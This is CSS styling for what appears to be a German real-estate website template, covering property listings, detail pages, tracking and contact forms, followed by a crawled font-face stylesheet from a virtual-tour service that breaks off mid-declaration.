				transition: all 0s ease-in-out;
			}

				.footer .meta-tabs a.selected {
					font-weight: 600;
					text-decoration: underline;
				}

			.footer .meta-tabs p {
				margin: 0;
				white-space: inherit;
			}

		.footer .meta-tab-content {
			font-size: 11px;
		}

			.footer .meta-tab-content .column {
				margin: 0;
			}

			.footer .meta-tab-content p {
				margin: 0;
				display: none;
				white-space: inherit;
				color: #666;
			}

				.footer .meta-tab-content p.selected {
					display: block;
				}

	@media (min-width: 640px) {
		.footer .padding-top {
			/*padding: 84px 1rem 0 1rem;*/
			margin: 0;
		}

		.footer .meta-navigation {
			padding: 15px 0;
			margin: 15px auto;
		}

			.footer .meta-navigation .column {
				margin: 0;
			}

			.footer .meta-navigation p {
				max-width: 100%;
			}

			.footer .meta-tab-content p {
				max-width: 100%;
			}
	}

	/* -------------------------------------------------------------
	Copyright
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	.copyright {
		padding: 20px 0;
		border-top: 1px solid #e6e6e6;
		background: #fff;
		position: relative;
		font-size: 11px;
		text-transform: uppercase;
		font-weight: 600;
	}

		.copyright .column {
			margin: 0 0 0.25rem 0;
		}

			.copyright .column:last-child {
				margin: 0;
			}

		.copyright p {
			margin: 0;
		}

		.copyright .powered-by {
			width: 100%;
			display: block;
			text-align: center;
		}

			.copyright .powered-by img {
				height: 20px;
				width: 95px;
				margin: 0;
				display: inline;
			}

		@media (min-width: 640px) {
			.right {
				text-align: right;
			}

				.right p {
					margin: 0 105px 0 0;
				}

			.copyright .powered-by {
				height: 20px;
				width: 95px;
				display: block;
				position: absolute;
				top: 0;
				right: 1rem;
			}
		}

	/* -------------------------------------------------------------
	Frame
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	.top-frame {
		padding: 1rem;
		border-bottom: 1px solid #e6e6e6;
	}

		.top-frame p {
			margin: 0;
			float: left;
			display: inline;
			line-height: 28px;
		}

		.top-frame form {
			float: right;
			display: inline;
		}

			.top-frame form input {
				display: none;
			}

	.jumpbox-frame,
	.objtracking_jumpbox {
		padding: 1rem;
		border: 1px solid #e6e6e6;
		border-width: 1px 0;
	}

	.objtracking_jumpbox {
		margin: 0 auto 20px;
	}

		.jumpbox-frame p,
		.objtracking_jumpbox p {
			margin: 0;
		}

		.jumpbox-frame a,
		.objtracking_jumpbox a {
			padding: 5px 10px;
			background: #004488;
			color: #fff;
			text-decoration: none;
		}

			.jumpbox-frame a:hover,
			.objtracking_jumpbox a:hover {
				filter: alpha(opacity=90);
				opacity: 0.9;
			}

			.jumpbox-frame a.selected,
			.jumpbox-frame a.selected:hover,
			.objtracking_jumpbox a.selected,
			.objtracking_jumpbox a.selected:hover {
				font-weight: 700;
				filter: alpha(opacity=100);
				opacity: 1;
				background: #fff;
				color: #333;
			}

	/* -------------------------------------------------------------
	List-Object
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	.list-object {
		padding: 5px 0 0 0;
		margin: 15px 1rem;
		background: #fff;
		-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
		-moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
		box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
	}

		.list-object .image {
			height: 150px;
			margin: 0 5px 11px 5px;
			overflow: hidden;
			text-align: center;
		}

			.list-object .image a {
				height: 150px;
				width: 100%;
				display: block;
				text-align: center;
				line-height: 0;
				overflow: hidden;
				background: #f2f2f2;
			}

				.list-object .image a.nolink {
					cursor: default;
				}

			.list-object .image ul {
				height: 150px;
				width: 100%;
				margin: 0;
			}

			.list-object .image li {
				height: 150px;
				width: 100%;
				margin: 0;
				list-style: none;
			}

			.list-object .image img {
				margin: 0;
				line-height: 0;
			}

			.list-object .image span {
				width: auto !important;
				height: auto !important;
				padding: 5px 10px !important;
				display: inline !important;
				background-color: #004488 !important;
				color: #fff !important;
				font-size: 12px;
				text-transform: uppercase;
			}

		.list-object h2 {
			padding: 0 5px 15px 5px;
			margin: 0 0 15px 0;
			font-size: 14px;
			font-weight: 600;
			text-align: center;
			text-transform: uppercase;
			line-height: 18px;
			-webkit-hyphens: auto;
			-moz-hyphens: auto;
			-ms-hyphens: auto;
			hyphens: auto;
		}

		.list-object .city {
			padding: 0 5px;
			margin: 0 0 5px 0;
			text-align: center;
			display: block;
			height: 22px;
			line-height: 13px;
		}

		.list-object p {
			margin: 0 0 16px 0;
			text-align: center;
			text-transform: uppercase;
		}

			.list-object p strong {
				font-weight: 400;
			}

			.list-object p span span {
				color: #004488;
				font-weight: 600;
			}

		.list-object .details {
			height: 52px;
			width: 100%;
			border-top: 1px solid #e6e6e6;
			background: #f5f5f5;
		}

			.list-object .details div {
				width: 50%;
				float: left;
				display: inline;
				text-align: center;
				line-height: 16px;
				background: #f5f5f5;
			}

				.list-object .details div:first-child {
					border-right: 1px solid #e6e6e6;
				}

				.list-object .details div span {
					padding: 10px 0;
					display: block;
				}

					.list-object .details div span strong {
						display: block;
						font-size: 10px;
						font-weight: 400;
						text-transform: uppercase;
					}

					.list-object .details div span span {
						padding: 0;
						font-size: 18px;
						font-weight: 600;
					}

        

	@media (min-width: 640px) {
		.list-object {
			margin: 0;
		}

		.list-object .image li {
			height: 150px;
			width: 205px;
			text-align: center;
		}

		.list-object .image img {
			max-height: 160px;
			/* max-width: 215px;*/
			width: auto;
			display: inline;
		}
	}

	/* -------------------------------------------------------------
	Details
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	.detail {
		text-align: left;
	}

		.detail > h2 {
			display: block;
		}

		.detail .gallery {
			margin: 0 0 40px;
		}

			.detail .gallery img.fotorama__img {
				margin: 0;
			}

		.detail .details .details-desktop {
			display: none;
		}

			@media (min-width: 640px) {
				.detail .details .details-desktop {
					display: block;
				}

				.detail .details .details-mobile {
					display: none;
				}

				.moreobjects .column.fourth {
					width: 33%;
					padding: 1rem  0.5rem;
				}
			}

		.detail .details table {
			width: 100%;
			margin: 0 0 20px 0;
		}

			.detail .details table td {
				width: 25%;
				padding: 5px 0;
				border-bottom: 1px solid #f2f2f2;
				line-height: 1.2em;
				vertical-align: top;
			}

				.detail .details table td strong {
					display: block;
					margin-right: 5px;
				}

		.detail .information span strong {
			display: block;
			line-height: 24px;
		}

		.detail .information span span {
			display: block;
			padding: 0 0 20px 0;
			border-bottom: 1px solid #f2f2f2;
			margin: 0 0 20px 0;
			line-height: 24px;
		}

			.detail .information span:last-child span {
				padding: 0;
				border-bottom: 0;
			}

		.detail .information .map {
			padding: 0 0 20px 0;
			border-bottom: 1px solid #f2f2f2;
			margin: 0 0 20px 0;
			overflow: hidden;
		}

			.detail .information .map > div {
				width: 100% !important;
			}

            .details .container-ogulo {
                display: none;
            }

            .details .container-ogulo iframe {
                margin-bottom: 30px;
            }

		@media only screen and (max-width: 379px) {

			.detail .gallery #inner {
				height: 150px;
			}

				.detail .gallery #inner img {
					height: 150px;
					width: auto;
					max-width: none !important;
				}

		}

		@media only screen and (min-width: 380px) and (max-width: 479px) {

			.detail .gallery #inner {
				height: 200px;
			}

				.detail .gallery #inner img {
					height: 200px;
					width: auto;
					max-width: none !important;
				}

		}

		@media only screen and (min-width: 480px) and (max-width: 639px) {

			.detail .gallery #inner {
				height: 250px;
			}

				.detail .gallery #inner img {
					height: 250px;
					width: auto;
					max-width: none !important;
				}

		}

		@media only screen and (min-width: 640px) and (max-width: 799px) {

			.detail .gallery #inner {
				height: 200px;
			}

				.detail .gallery #inner img {
					height: 200px;
					width: auto;
					max-width: none !important;
				}

		}

		@media only screen and (min-width: 800px) and (max-width: 1051px) {
			
			.detail .gallery #inner {
				height: 300px;
			}

				.detail .gallery #inner img {
					height: 300px;
					width: auto;
					max-width: none !important;
				}

		}



		.content .third .links {
			margin: 0 0 1rem 0;
		}

			.content .third .links a {
				padding: 0.5rem;
				border-bottom: 1px dashed #e6e6e6;
				display: block;
				position: relative;
				text-align: center;
			}

			.content .third .links i {
				margin: 0 0 0 5px;
				text-decoration: none;
				font-size: 20px;
				color: #888;
			}

				.content .third .links a:hover i {
					color: #004488;
				}

					.content .third .links a:hover i.icon-star {
						color: #e7a61b;
					}

		.content .third .contact {
			margin: 0 0 1rem 0;
		}

			.content .third .contact .image ul {
				margin: 0;
			}

			.content .third .contact .image li {
				margin: 0;
				list-style: none;
				text-align: center;
			}

			.content .third .contact .image img {
				margin: 0 auto 0.5rem;
				height: auto;
				width: auto;
				max-height: 200px;
				max-width: 100%;
				display: inline-block;
			}

		.content .third .request {
			margin: 0 0 1rem 0;
		}

			.content .third .request input:not([type=checkbox]), .content .third .request select, .content .third .request textarea {
				margin: 0 0 0.5rem 0;
			}

				.content .third .request input:not([type=checkbox]), .content .third .request textarea {
					padding: 2px 5px;
				}

			.content .third .request p {
				font-size: 11px;
				line-height: 18px;
				color: #888;
			}

	/* -------------------------------------------------------------
	Partner
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	.partner {
		margin: 0 0 20px 0;
	}

	@media (min-width: 640px) {

		.partner {
			height: 100px;
			text-align: center;
			display: table-cell;
			vertical-align: middle;
			position: relative;
		}

			.partner a {
				display: block;
				line-height: 0;
			}

			.partner img {
				width: inherit;
				max-width: 100%;
				max-height: 100px;
				margin: 0;
				display: inline;
				line-height: 0;
			}

	}

	/* -------------------------------------------------------------
	Team
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	.team {
		/*padding: 0 0 1rem 0;*/
		padding: 0;
		border-bottom: 1px solid #e6e6e6;
		margin: 0 0 1rem 0;
	}

		.team .image {
			width: 260px;
			/*height: 168px;*/
			margin: 0 1rem 1rem 0;
			float: left;
			display: inline;
			text-align: center;
			background: #f2f2f2;
			line-height: 0;
		}

			.team .image img {
				width: auto !important;
				margin: 0;
				display: inline;
			}

		.team .information {
			width: 358px;
			float: left;
			display: inline;
		}


	/* -------------------------------------------------------------
	- Objekttracking - Login-Maske
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	#object-tracking form {
		width: 50%;
		margin: 0 auto 20px;
		border: 1px solid #fff;
		background: #efefef;
		padding: 20px;
		position: relative;
	}
		#object-tracking form label {
			float: left;
			display: block;
			width: 100%;
			padding: 4px 0 0 0;
		}
		#object-tracking form input {
			width: 100%;
			padding: 4px;
			margin: 0 0 5px 0;
		}
		#object-tracking form div {
			text-align: center;
		}
		#object-tracking .submit {
			width: 100%;
			background: #004488;
			color: #fff;
			box-sizing: border-box;
			-moz-box-sizing: border-box;
		}

	/* -------------------------------------------------------------
	- Objekttracking - Listenrahmen
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	.objekttracking {

	}
		.objekttracking .listenrahmen {
			padding: 5px;
		}
			.objekttracking .listenrahmen p {
				margin: 0;
			}
				.objekttracking .listenrahmen p a {
					display: block;
					padding: 3px 15px;
					float: left;
					text-decoration: none;
					opacity: 0.8;
					background: #004488;
					color: #fff;
				}
					.objekttracking .listenrahmen p a:hover {
						opacity: 1.0;
					}

		.objekttracking .objektliste {
			margin: 10px 5px 5px 5px;
		}


	/* -------------------------------------------------------------
	- Objekttracking - Listenobjekt
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	.objekttracking .listenobjekt {
		overflow: hidden;
		margin: 10px 0;
		padding: 5px;
		background: rgba(0, 0, 0, 0.05);
		-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#0C000000,endColorstr=#0C000000)"; /* IE8 */
		filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#0C000000,endColorstr=#0C000000);   /* IE6 & 7 */
	}
		.objekttracking .listenobjekt h2 {
			margin: 0 0 20px 0;
			padding: 2px 0 10px;
		}
		.objekttracking .listenobjekt .left {
			width: 45%;
			float: left;
			overflow: hidden;
		}
			.objekttracking .listenobjekt .left ul {
				margin: 0 !important;
				padding: 0 !important;
			}
				.objekttracking .listenobjekt .left ul li {
					list-style: none outside none !important;
				}
					.objekttracking .listenobjekt .left ul li img {
						width: 100%;
					}

		.objekttracking .listenobjekt .right {
			width: 55%;
			float: right;
		}

		.objekttracking .listenobjekt .right table {
			width: 100%;
			margin: 5px 0;
		}
			.objekttracking .listenobjekt .right table tr td {
				width: 50%;
				text-align: left;
				padding: 5px;
			}
	/* -------------------------------------------------------------
	- Objekttracking - Detailansicht
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	.tracking-details {

	}
		.tracking-details .links {
			background: rgba(0, 0, 0, 0.05);
			-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#0C000000,endColorstr=#0C000000)"; /* IE8 */
			filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#0C000000,endColorstr=#0C000000);   /* IE6 & 7 */
			padding: 5px;
			margin: 0 0 5px 0;
		}
			.tracking-details .links a {
				margin: 0;
				padding: 3px 15px;
				color: #004488;
			}

		.tracking-details table td.headline {
			background: #004488;
			color: #fff;
			padding: 0 0 0 5px;
		}
		.tracking-details .showmore {
			font-size: 30px;
			font-weight: 700;
			text-decoration: none;
			width: 25px;
			text-align: center;
			color: #fff;
		}
			.tracking-details .showmore:hover {
				color: #fff;
			}
		.tracking-details #tracking-bemerkung { display: none; background: #f5f5f5; padding: 10px; border: 1px solid #004488; }

	/* -------------------------------------------------------------
	News-Jumpbox
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	.nws_jumpbox {
		padding: 1rem;
		display: none;
	}

		.nws_jumpbox p {
			text-align: center;
		}

		.nws_jumpbox a {
			background-color: #004488;
			padding: 5px 10px;
			color: #fff;
			text-decoration: none;
			font-size: 14px;
		}

	/* -------------------------------------------------------------
	Formular - Status
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	.interessentenformular .status, .eigentuemerformular .status, .kontaktformular .status {
		text-align: center;
		font-weight: bold;
	}

	.interessentenformular .status ul, .eigentuemerformular .status ul, .kontaktformular .status ul {
		margin: 0 0 15px;
	}

	.interessentenformular .status ul li, .eigentuemerformular .status ul li, .kontaktformular .status ul li {
		margin: 0 0 0 15px;
		font-weight: normal;
	}

	.interessentenformular .status p, .eigentuemerformular .status p, .kontaktformular .status p {
		margin: 0 0 40px;
		padding: 10px;
	}

	/* -------------------------------------------------------------
	Formulare (allgemein)
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	::-webkit-input-placeholder { color: #888; }
	:-moz-placeholder { color: #888; }
	::-moz-placeholder { color: #888; }
	:-ms-input-placeholder { color: #888; }
	
	form {
		width: 100%;
		margin: 0 auto;
		position: relative;
	}

		form * {
			-webkit-box-sizing: border-box;
			-moz-box-sizing: border-box;
			box-sizing: border-box;
		}

		form input[type="text"],
		form input[type="password"],
		form input[type="submit"],
		form select,
		form textarea {
			-webkit-appearance: none;
			-webkit-border-radius: 0px;
			background-color: #fff;
		}

		form input[type="text"],
		form input[type="password"],
		form textarea,
		form select {
			width: 98%;
			border: 1px solid #dedede;
			font-size: 14px;
			color: #333;
			margin: 0 1% 10px;
			padding: 5px;
		}

		form input[type="checkbox"],
		form input[type="radio"] {
			float: left;
			width: initial !important;
			margin: 6px 8px 0 0 !important;
			cursor: pointer;
		}

		form input.vonbis {
			width: 48%;
			float: left;
		}

		form select {
			background: url('https://res.onoffice.de/template/images/template/dropdown.png') center right 10px no-repeat #fff;
			padding: 4px;
		}

			form select option {
				cursor: pointer;
				color: #333;
			}

		form textarea {
			height: 200px;
			resize: vertical;
		}

		input[type="submit"],
		button,
		a.button,
		.button {
			width: 100%;
			padding: 0.5rem 0;
			background: #f2f2f2;
			text-align: center;
			font-weight: 700;
			cursor: pointer;
			border: 1px solid #ccc;
			margin-left: 0 !important;
		}

		form .td_left {
			width: 25%;
			float: left;
		}

			form .td_left label {
				width: 100%;
				display: inline-block;
				line-height: 30px;
			}

		form .td_right {
			width: 75%;
			float: right;
		}

			form .td_right button {
				margin: 10px 0 20px;
				float: right;
			}

		form p.pflichtfeld {
			color: #666;
			text-align: right;
		}

	.wrap-feedback {
		margin: 0 0 10px;
		padding: 10px 15px;
		border-radius: 2px;
	}

	.wrap-feedback p {
		margin: 0;
	}

	.wrap-feedback ul {
		margin: 5px 0 0 30px;
	}

	.wrap-feedback li {
		margin: 5px 0;
		-webkit-hyphens: none;
		-moz-hyphens: none;
		-ms-hyphens: none;
		hyphens: none;
	}

	.wrap-feedback-error {
		border-color: #ddbebe;
		background: #f7efef;
	}

	.wrap-feedback-success {
		border-color: #b4d6b4;
		background: #f2f9f2;
	}

	.wrap-feedback-error,
	.wrap-feedback-success {
		border-width: 1px;
		border-style: solid;
	}	

	.wrap-feedback i {
		float: left;
		font-size: 25px;
	}

	.feedback-success,
	.wrap-feedback-success i {
		color: #070;
	}

	.feedback-error,
	.wrap-feedback-error i {
		color: #a00;
	}

	.feedback-success,
	.feedback-error {
		display: block;
		margin-left: 30px;
		font-weight: 600;
	}

	.request .wrap-feedback ul {
		margin: 5px 0 0 10px;
	}

	:required {
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}

	:required:focus {
		border: 1px solid red;
		outline: none;
	}

     /* -------------------------------------------------------------
     Status-Design
     - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -   */

	.status p {
		color: #000 !important;
		font-size: 15px !important;
		padding: 5px;
		line-height: 22px;
		margin: 0 5px 0 0;
	}

	.status-errors p {
		background-color: #C00;
	}

	.status-success p {
		background-color: #0A0;
		margin: 0 0 20px 0;
	}


	.status-errors ul {
		padding: 0 0 0 25px;
		border: 3px solid #C00;
		color: #C00;
		background-color: #FDD;
		margin: 0 5px 20px 0;
	}

	@media only screen and ( max-width: 55rem ) {

		form .td_left,
		form .td_right {
			width: 100%;
			float: none;
			display: inline-block;
		}

	}

	 /* -------------------------------------------------------------
     Listenansicht Objekte Responsive
     - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -   */

	@media (max-width: 787px) {
        .content .object-frame .column.fourth {
            width: 33.33% !important;
            max-width: 33.33%;
            margin: 0 0 2rem;
        }
    }

    @media (max-width: 600px) {
        .content .object-frame .column.fourth {
            width: 50% !important;
            max-width: 50%;
            margin: 0 0 2rem;
            float: left;
        }
    }

    @media (max-width: 415px) {
        .content .object-frame .column.fourth {
            width: 100% !important;
            max-width: 100%;
            margin: 0 0 2rem;
        }
    }

      @media only screen and (min-width: 375px) and (max-width: 415px) {
    	.content .object-frame .column.fourth {
    		padding: 1rem 3rem !important;
    	}
    }

    .formfeedbacks,
    .formfeedbacks * {
        box-sizing: border-box;
        position: relative;
    }

        .formfeedbacks > div {
            width:auto;
            margin: 0 0 20px 25%;
            border: 5px solid;
            padding: 16px 20px;
        }

            .formfeedbacks > div p,
            .formfeedbacks > div ul,
            .formfeedbacks > div ul li {
                margin: 0;
            }

            .formfeedbacks > div p {
                font-weight: bold;
            }

            .formfeedbacks > div ul li {
                list-style: none;
            }

        .formfeedbacks .successalert,
        .formfeedbacks .successalert p {
            border-color: #3fb33f;
            color: #3fb33f;
        }

        .formfeedbacks .erroralert,
        .formfeedbacks .erroralert p {
            border-color: #d64343;
            color: #d64343;
        }

    @media only screen and (max-width: 880px) {
        .formfeedbacks > div {
            width:100%;
            margin: 0 0 20px 0;
        } 
    }
.content-listenansicht, .content-startseite {
padding: 20px;
}

.content-image-left {
	margin-right: 10px;
	float: left;
}

.content-image-right {
	margin-left: 10px;
	float: right;
}

.content-image-left img, .content-image-right img {
   margin: 7px 0px 0px 0px;
}

	.content-startseite, .content-listenansicht {
		padding: 20px 20px;
		text-align: left;
	}

@media only screen and ( max-width: 640px ) {

	.content-image-left {
		width: 100%;
		max-width: 300px;
		float: none;
		margin: 0px auto;
	}

	.content-image-right {
		width: 100%;
		max-width: 300px;
		float: none;
		margin: 0px auto;
	}
}

.ad {
    position: absolute;
    z-index: 1000;
    top: 0;
    font-size: 15px;
	left: 19px;
	width: auto;
	line-height: 30px;
}

.ad2 {
	background-color: rgba(255, 255, 255, 0.90);
 	color: rgb(138, 135, 128);
    padding: 10px;
	margin: 0 0 20px 0;
}

.ad2 {
	line-height: 55px;
}

.ad2 i {
    background-color: rgb(0, 68, 136);
    padding: 5px;
    color: rgb(255, 255, 255);
}

.ad2 a {
    color: #686868 !important;
    text-decoration: none;
}
.ad2 span {
    margin: 0 10px 0 0;
    font-weight: 900;
}

@media only screen and (max-width: 639px) {
    .ad {
        display: none;
    }
}

.formular .recaptchawrap iframe {
    width: 100%!important;
}

.formular .g-recaptcha > div {
    width: 100%!important;
}

--- FILE ---
content_type: text/css
request_url: https://tour.ogulo.com/styles-YKR76DNL.css
body_size: 73955
content:
@charset "UTF-8";@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:300;src:url("./media/roboto-cyrillic-ext-300-normal-P746GPTT.woff2") format("woff2"),url("./media/roboto-cyrillic-ext-300-normal-K5E3EQY7.woff") format("woff");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:300;src:url("./media/roboto-cyrillic-300-normal-5FCNOL5I.woff2") format("woff2"),url("./media/roboto-cyrillic-300-normal-S4G6BCUJ.woff") format("woff");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:300;src:url("./media/roboto-greek-ext-300-normal-AVUUPF2M.woff2") format("woff2"),url("./media/roboto-greek-ext-300-normal-CHJAR3LX.woff") format("woff");unicode-range:U+1F00-1FFF}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:300;src:url("./media/roboto-greek-300-normal-K5IJE74E.woff2") format("woff2"),url("./media/roboto-greek-300-normal-6UESZQBQ.woff") format("woff");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:300;src:url("./media/roboto-math-300-normal-B6TOOJHP.woff2") format("woff2"),url("./media/roboto-math-300-normal-NL4CX75A.woff") format("woff");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:300;src:url("./media/roboto-symbols-300-normal-AVAZ7LR5.woff2") format("woff2"),url("./media/roboto-symbols-300-normal-4TL2MTZV.woff") format("woff");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:300;src:url("./media/roboto-vietnamese-300-normal-267PM5ST.woff2") format("woff2"),url("./media/roboto-vietnamese-300-normal-R4BWGGSL.woff") format("woff");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:300;src:url("./media/roboto-latin-ext-300-normal-PRGC3JWU.woff2") format("woff2"),url("./media/roboto-latin-ext-300-normal-5TNPL65Q.woff") format("woff");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:300;src:url("./media/roboto-latin-300-normal-EMU7QL2I.woff2") format("woff2"),url("./media/roboto-latin-300-normal-7RGMLVIR.woff") format("woff");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:400;src:url("./media/roboto-cyrillic-ext-400-normal-SRSDFWJ5.woff2") format("woff2"),url("./media/roboto-cyrillic-ext-400-normal-IPPFEIF4.woff") format("woff");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:400;src:url("./media/roboto-cyrillic-400-normal-QMHKB7XT.woff2") format("woff2"),url("./media/roboto-cyrillic-400-normal-XM72AQXZ.woff") format("woff");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:400;src:url("./media/roboto-greek-ext-400-normal-267F52QO.woff2") format("woff2"),url("./media/roboto-greek-ext-400-normal-YUVELKNQ.woff") format("woff");unicode-range:U+1F00-1FFF}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:400;src:url("./media/roboto-greek-400-normal-RHHY76DH.woff2") format("woff2"),url("./media/roboto-greek-400-normal-DLHZXNKM.woff") format("woff");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:Roboto;font-style:normal;font-display:swap;font-weight:400;src:url("./media/roboto-math-400-normal-GWJEOSTK.woff2") format("woff2"),url("./media/roboto-math-400-normal-N75YWSHX.woff") 